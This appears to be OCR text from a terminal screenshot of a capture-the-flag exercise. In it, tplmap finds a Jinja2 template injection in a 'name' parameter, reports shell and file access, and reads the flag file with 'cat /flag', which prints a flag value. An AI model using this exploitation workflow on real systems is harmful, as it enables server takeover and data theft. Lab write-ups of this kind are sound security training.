 root@kali: ~/tplmap
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[+] Tplmap identified the following injection point:
GET parameter: name
Engine: Jinja2
Injection: {{*}}
Context: text
OS: posix-linux
Technique: render
Capabilities:
Shell command execution: ok
Bind and reverse shell: ok
File write: ok
File read: ok
Code evaluation: ok, python code
[+] Run commands on the operating system.
posix-linux $ ls
app.py
static
templates
posix-linux $ cat /flag
flag{2b9e838f-6725-4474-bb26-d7c16d351f51}
posix-linux $